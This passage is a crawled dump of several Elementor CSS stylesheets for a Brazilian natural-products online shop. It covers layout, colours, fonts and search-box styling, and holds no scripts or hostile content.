.elementor-element.elementor-element-54235d29{width:14%;}.elementor-24270 .elementor-element.elementor-element-8ec24aa{width:17%;}.elementor-24270 .elementor-element.elementor-element-c688914 > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-24270 .elementor-element.elementor-element-c688914 .elementor-icon-wrapper{text-align:center;}.elementor-24270 .elementor-element.elementor-element-c688914 .elementor-icon{font-size:26px;}.elementor-24270 .elementor-element.elementor-element-c688914 .elementor-icon svg{height:26px;}.elementor-24270 .elementor-element.elementor-element-0c0777b{width:60%;}.elementor-24270 .elementor-element.elementor-element-0c0777b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 46px;}.elementor-24270 .elementor-element.elementor-element-b02f1f5{width:var( --container-widget-width, 127px );max-width:127px;--container-widget-width:127px;--container-widget-flex-grow:0;}.elementor-24270 .elementor-element.elementor-element-b02f1f5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24270 .elementor-element.elementor-element-adf648e{width:21%;}.elementor-24270 .elementor-element.elementor-element-c004a2a{width:var( --container-widget-width, 187px );max-width:187px;--container-widget-width:187px;--container-widget-flex-grow:0;--main-alignment:left;--toggle-icon-size:35px;}.elementor-24270 .elementor-element.elementor-element-c004a2a > .elementor-widget-container{margin:3px 0px 0px -20px;}.elementor-24270 .elementor-element.elementor-element-fbbbbb1{width:var( --container-widget-width, 127px );max-width:127px;--container-widget-width:127px;--container-widget-flex-grow:0;}.elementor-24270 .elementor-element.elementor-element-fbbbbb1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24270 .elementor-element.elementor-element-bb0128f{width:var( --container-widget-width, 187px );max-width:187px;--container-widget-width:187px;--container-widget-flex-grow:0;--main-alignment:left;}.elementor-24270 .elementor-element.elementor-element-bb0128f > .elementor-widget-container{margin:0px 0px 0px -24px;}.elementor-24270 .elementor-element.elementor-element-6898971 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 9px 0px 9px;}}/* Start custom CSS for shortcode, class: .elementor-element-748ecd2b */.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    border-color: #5fa100;
    border-radius: 30px;
    
}

.dgwt-wcas-search-submit{
    background-color: #5fa100;
}

.dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit{border-bottom-right-radius: 20px;
    border-top-right-radius: 20px;
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-6898971 */.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    border-color: #602D8F;
    border-radius: 30px;
    height: 30px !important;
    
}

.dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit{border-bottom-right-radius: 20px;
    border-top-right-radius: 20px;
    height: 30px !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24268.css?ver=1760668987
body_size: 1276
content:
.elementor-24268 .elementor-element.elementor-element-355a6769:not(.elementor-motion-effects-element-type-background), .elementor-24268 .elementor-element.elementor-element-355a6769 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-24268 .elementor-element.elementor-element-355a6769{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-60px;margin-bottom:-60px;padding:30px 30px 30px 30px;}.elementor-24268 .elementor-element.elementor-element-355a6769 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24268 .elementor-element.elementor-element-1346c1a3 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:600;}.elementor-24268 .elementor-element.elementor-element-483fd803 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(6px/2);}.elementor-24268 .elementor-element.elementor-element-483fd803 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(6px/2);}.elementor-24268 .elementor-element.elementor-element-483fd803 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(6px/2);margin-left:calc(6px/2);}.elementor-24268 .elementor-element.elementor-element-483fd803 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-6px/2);margin-left:calc(-6px/2);}body.rtl .elementor-24268 .elementor-element.elementor-element-483fd803 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-6px/2);}body:not(.rtl) .elementor-24268 .elementor-element.elementor-element-483fd803 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-6px/2);}.elementor-24268 .elementor-element.elementor-element-483fd803 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-24268 .elementor-element.elementor-element-483fd803 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-24268 .elementor-element.elementor-element-483fd803{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-24268 .elementor-element.elementor-element-483fd803 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24268 .elementor-element.elementor-element-483fd803 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;}.elementor-24268 .elementor-element.elementor-element-483fd803 .elementor-icon-list-text{text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:#FFFFFF;transition:color 0.3s;}.elementor-24268 .elementor-element.elementor-element-2c7ed62d .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:600;}.elementor-24268 .elementor-element.elementor-element-728debef .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-24268 .elementor-element.elementor-element-728debef .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-24268 .elementor-element.elementor-element-728debef .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-24268 .elementor-element.elementor-element-728debef .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-24268 .elementor-element.elementor-element-728debef .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-24268 .elementor-element.elementor-element-728debef .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-24268 .elementor-element.elementor-element-728debef .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24268 .elementor-element.elementor-element-728debef .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24268 .elementor-element.elementor-element-728debef{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24268 .elementor-element.elementor-element-728debef .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24268 .elementor-element.elementor-element-728debef .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;}.elementor-24268 .elementor-element.elementor-element-728debef .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-24268 .elementor-element.elementor-element-70202109 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:600;}.elementor-24268 .elementor-element.elementor-element-689e9512 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-24268 .elementor-element.elementor-element-689e9512 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-24268 .elementor-element.elementor-element-689e9512 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-24268 .elementor-element.elementor-element-689e9512 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-24268 .elementor-element.elementor-element-689e9512 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-24268 .elementor-element.elementor-element-689e9512 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-24268 .elementor-element.elementor-element-689e9512 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24268 .elementor-element.elementor-element-689e9512 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24268 .elementor-element.elementor-element-689e9512{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24268 .elementor-element.elementor-element-689e9512 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24268 .elementor-element.elementor-element-689e9512 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;}.elementor-24268 .elementor-element.elementor-element-689e9512 .elementor-icon-list-text{color:#F3F8EC;transition:color 0.3s;}.elementor-24268 .elementor-element.elementor-element-6eddecae .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:600;}.elementor-24268 .elementor-element.elementor-element-30f35a57 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-24268 .elementor-element.elementor-element-30f35a57 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-24268 .elementor-element.elementor-element-30f35a57 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-24268 .elementor-element.elementor-element-30f35a57 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-24268 .elementor-element.elementor-element-30f35a57 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-24268 .elementor-element.elementor-element-30f35a57 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-24268 .elementor-element.elementor-element-30f35a57 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24268 .elementor-element.elementor-element-30f35a57 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24268 .elementor-element.elementor-element-30f35a57{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24268 .elementor-element.elementor-element-30f35a57 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24268 .elementor-element.elementor-element-30f35a57 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;}.elementor-24268 .elementor-element.elementor-element-30f35a57 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-24268 .elementor-element.elementor-element-31c5ccc6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-24268 .elementor-element.elementor-element-31c5ccc6:not(.elementor-motion-effects-element-type-background), .elementor-24268 .elementor-element.elementor-element-31c5ccc6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-24268 .elementor-element.elementor-element-31c5ccc6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 30px 0px;}.elementor-24268 .elementor-element.elementor-element-31c5ccc6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24268 .elementor-element.elementor-element-21f23f3d{text-align:left;}.elementor-24268 .elementor-element.elementor-element-21f23f3d .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:600;}.elementor-24268 .elementor-element.elementor-element-5d173146 img{width:100%;}.elementor-24268 .elementor-element.elementor-element-81a9c80{text-align:left;}.elementor-24268 .elementor-element.elementor-element-81a9c80 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:600;}.elementor-24268 .elementor-element.elementor-element-338b5c7d{text-align:center;}.elementor-24268 .elementor-element.elementor-element-338b5c7d img{width:69%;}.elementor-24268 .elementor-element.elementor-element-2302b53e{text-align:left;}.elementor-24268 .elementor-element.elementor-element-2302b53e .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:600;}.elementor-24268 .elementor-element.elementor-element-28510bdd .elementor-repeater-item-6f994b3.elementor-social-icon{background-color:#5FA100;}.elementor-24268 .elementor-element.elementor-element-28510bdd .elementor-repeater-item-3edb11c.elementor-social-icon{background-color:#5FA100;}.elementor-24268 .elementor-element.elementor-element-28510bdd .elementor-repeater-item-eddc257.elementor-social-icon{background-color:#5FA100;}.elementor-24268 .elementor-element.elementor-element-28510bdd{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-24268 .elementor-element.elementor-element-28510bdd .elementor-widget-container{text-align:left;}.elementor-24268 .elementor-element.elementor-element-28510bdd .elementor-social-icon{background-color:#602D8F;}.elementor-24268 .elementor-element.elementor-element-28510bdd .elementor-social-icon i{color:#FFFFFF;}.elementor-24268 .elementor-element.elementor-element-28510bdd .elementor-social-icon svg{fill:#FFFFFF;}.elementor-24268 .elementor-element.elementor-element-7dfbc8e:not(.elementor-motion-effects-element-type-background), .elementor-24268 .elementor-element.elementor-element-7dfbc8e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-24268 .elementor-element.elementor-element-7dfbc8e{border-style:solid;border-width:0px 0px 5px 0px;border-color:#B6B6B6;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-24268 .elementor-element.elementor-element-7dfbc8e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24268 .elementor-element.elementor-element-4ae78791{width:var( --container-widget-width, 105.268% );max-width:105.268%;--container-widget-width:105.268%;--container-widget-flex-grow:0;text-align:center;color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;}@media(max-width:767px){.elementor-24268 .elementor-element.elementor-element-70e4a54{width:50%;}.elementor-24268 .elementor-element.elementor-element-31c5ccc6{padding:20px 20px 20px 20px;}.elementor-24268 .elementor-element.elementor-element-338b5c7d{text-align:left;}.elementor-24268 .elementor-element.elementor-element-338b5c7d img{width:32%;}.elementor-24268 .elementor-element.elementor-element-4ae78791{font-size:12px;}}@media(min-width:768px){.elementor-24268 .elementor-element.elementor-element-14c6d18b{width:29.737%;}.elementor-24268 .elementor-element.elementor-element-70e4a54{width:20.242%;}.elementor-24268 .elementor-element.elementor-element-62641239{width:10.701%;}.elementor-24268 .elementor-element.elementor-element-5cb2b69f{width:24.42%;}.elementor-24268 .elementor-element.elementor-element-78a1a95c{width:8.243%;}.elementor-24268 .elementor-element.elementor-element-566fe8ee{width:15.35%;}.elementor-24268 .elementor-element.elementor-element-754f895a{width:12.892%;}.elementor-24268 .elementor-element.elementor-element-231ce804{width:27.719%;}}

--- FILE ---
content_type: text/css
request_url: https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24266.css?ver=1760669600
body_size: 967
content:
.elementor-24266 .elementor-element.elementor-element-4dc91ab6:not(.elementor-motion-effects-element-type-background), .elementor-24266 .elementor-element.elementor-element-4dc91ab6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/Semana-das-Botas-Banner-para-Site-Verde-Rosa-e-Preto-3.png");background-size:cover;}.elementor-24266 .elementor-element.elementor-element-4dc91ab6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-24266 .elementor-element.elementor-element-4dc91ab6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24266 .elementor-element.elementor-element-4aa025a4 > .elementor-container{max-width:1400px;}.elementor-24266 .elementor-element.elementor-element-1802d902 > .elementor-element-populated{padding:40px 10px 10px 10px;}.elementor-24266 .elementor-element.elementor-element-4ce88892 > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product{text-align:center;border-radius:10px;padding:20px 20px 20px 20px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.02);background-color:#FFFFFF;border-color:#ECE9E9;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#171717;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#171717;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:500;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .star-rating{color:#F9C406;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .star-rating::before{color:#F9C406;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .price{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:700;text-decoration:none;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .price del {font-family:"Montserrat", Sans-serif;font-weight:600;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .button{color:#FFFFFF;background-color:#5FA100;font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:400;text-transform:uppercase;padding:10px 10px 10px 10px;margin-top:14px;}@media(max-width:1024px){.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(min-width:768px){.elementor-24266 .elementor-element.elementor-element-1802d902{width:18.069%;}.elementor-24266 .elementor-element.elementor-element-4ce88892{width:81.931%;}}@media(max-width:767px){.elementor-24266 .elementor-element.elementor-element-4ce88892 > .elementor-element-populated{padding:13px 13px 13px 13px;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products  ul.products{grid-column-gap:5px;grid-row-gap:20px;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:13px;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .price{font-size:13px;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product{padding:10px 10px 10px 10px;}}/* Start custom CSS for wc-archive-products, class: .elementor-element-2fe287d5 */.select2-container .select2-selection--single {
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    height: 40px !important;
    margin: 0 0 -4px;
    
}

.select2-container .select2-selection--single .select2-selection__rendered {
    display: block;
    padding-left: 8px;
    padding-top: 4px !important; /*add esse*/
    padding-right: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 40px !important; /* aumentei aqui **/
    position: absolute;
    top: 1px;
    right: 1px;
    width: 20px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24250.css?ver=1760668987
body_size: 1491
content:
.elementor-24250 .elementor-element.elementor-element-503723fe > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-24250 .elementor-element.elementor-element-503723fe:not(.elementor-motion-effects-element-type-background), .elementor-24250 .elementor-element.elementor-element-503723fe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5FA100;}.elementor-24250 .elementor-element.elementor-element-503723fe{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-24250 .elementor-element.elementor-element-503723fe > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24250 .elementor-element.elementor-element-64e30339 .elementor-icon-wrapper{text-align:center;}.elementor-24250 .elementor-element.elementor-element-64e30339.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;color:#602D8F;}.elementor-24250 .elementor-element.elementor-element-64e30339.elementor-view-framed .elementor-icon, .elementor-24250 .elementor-element.elementor-element-64e30339.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-24250 .elementor-element.elementor-element-64e30339.elementor-view-framed .elementor-icon, .elementor-24250 .elementor-element.elementor-element-64e30339.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-24250 .elementor-element.elementor-element-64e30339.elementor-view-framed .elementor-icon{background-color:#602D8F;}.elementor-24250 .elementor-element.elementor-element-64e30339.elementor-view-stacked .elementor-icon svg{fill:#602D8F;}.elementor-24250 .elementor-element.elementor-element-23daccb3 .elementor-button{background-color:#FFFFFF00;font-family:"Poppins", Sans-serif;font-weight:400;fill:#FFFFFF;color:#FFFFFF;}.elementor-24250 .elementor-element.elementor-element-33d039cb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-24250 .elementor-element.elementor-element-33d039cb:not(.elementor-motion-effects-element-type-background), .elementor-24250 .elementor-element.elementor-element-33d039cb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5FA100;}.elementor-24250 .elementor-element.elementor-element-33d039cb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-24250 .elementor-element.elementor-element-33d039cb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24250 .elementor-element.elementor-element-45682ce5 .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-24250 .elementor-element.elementor-element-70a2a0d2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-24250 .elementor-element.elementor-element-70a2a0d2:not(.elementor-motion-effects-element-type-background), .elementor-24250 .elementor-element.elementor-element-70a2a0d2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5FA100;}.elementor-24250 .elementor-element.elementor-element-70a2a0d2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-24250 .elementor-element.elementor-element-70a2a0d2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24250 .elementor-element.elementor-element-4bf0329e .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-24250 .elementor-element.elementor-element-4bf0329e .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-24250 .elementor-element.elementor-element-4bf0329e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24250 .elementor-element.elementor-element-4bf0329e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24250 .elementor-element.elementor-element-4bf0329e .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:300;}.elementor-24250 .elementor-element.elementor-element-4bf0329e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-24250 .elementor-element.elementor-element-65d03bbc .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-24250 .elementor-element.elementor-element-65d03bbc .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-24250 .elementor-element.elementor-element-65d03bbc{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24250 .elementor-element.elementor-element-65d03bbc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24250 .elementor-element.elementor-element-65d03bbc .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:300;}.elementor-24250 .elementor-element.elementor-element-65d03bbc .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-24250 .elementor-element.elementor-element-594934b7:not(.elementor-motion-effects-element-type-background), .elementor-24250 .elementor-element.elementor-element-594934b7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-24250 .elementor-element.elementor-element-594934b7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-24250 .elementor-element.elementor-element-594934b7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 > .elementor-widget-container{background-color:#FFFFFF;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-item:not(:last-child):after{content:"";width:100%;border-color:#F4F4F4;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-icon i{color:#602D8F;transition:color 0.3s;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-icon svg{fill:#602D8F;transition:fill 0.3s;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-icon{padding-right:21px;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-text{color:#171717;transition:color 0.3s;}.elementor-24250 .elementor-element.elementor-element-2a181a89 .elementor-button{background-color:#FFFFFF;font-family:"Poppins", Sans-serif;font-weight:400;fill:#171717;color:#171717;border-radius:10px 10px 10px 10px;}.elementor-24250 .elementor-element.elementor-element-187b718 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-weight:500;}.elementor-24250 .elementor-element.elementor-element-105242c1 > .elementor-widget-container{background-color:#FFFFFF;}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-item:not(:last-child):after{content:"";width:100%;border-color:#F4F4F4;}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-icon i{color:#999999;transition:color 0.3s;}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-icon svg{fill:#999999;transition:fill 0.3s;}.elementor-24250 .elementor-element.elementor-element-105242c1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-icon{padding-right:21px;}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-text{color:#171717;transition:color 0.3s;}.elementor-24250 .elementor-element.elementor-element-7354770f .elementor-button{font-family:"Poppins", Sans-serif;font-weight:500;fill:#FFFFFF;color:#FFFFFF;border-radius:10px 10px 10px 10px;}.elementor-24250 .elementor-element.elementor-element-636c9255 .elementor-button{font-family:"Poppins", Sans-serif;font-weight:500;fill:#FFFFFF;color:#FFFFFF;border-radius:10px 10px 10px 10px;}#elementor-popup-modal-24250 .dialog-message{width:640px;height:100vh;align-items:flex-start;}#elementor-popup-modal-24250{justify-content:center;align-items:center;}#elementor-popup-modal-24250 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-24250 .elementor-element.elementor-element-503723fe{padding:10px 7px 10px 0px;}.elementor-24250 .elementor-element.elementor-element-160c8305{width:20%;}.elementor-24250 .elementor-element.elementor-element-64e30339 .elementor-icon{font-size:13px;}.elementor-24250 .elementor-element.elementor-element-64e30339 .elementor-icon svg{height:13px;}.elementor-24250 .elementor-element.elementor-element-6b865056{width:80%;}.elementor-24250 .elementor-element.elementor-element-6b865056 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-24250 .elementor-element.elementor-element-23daccb3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24250 .elementor-element.elementor-element-23daccb3 .elementor-button{font-size:15px;padding:0px 0px 0px 0px;}.elementor-24250 .elementor-element.elementor-element-33d039cb{padding:10px 0px 10px 0px;}.elementor-24250 .elementor-element.elementor-element-6d9293e3{width:20%;}.elementor-24250 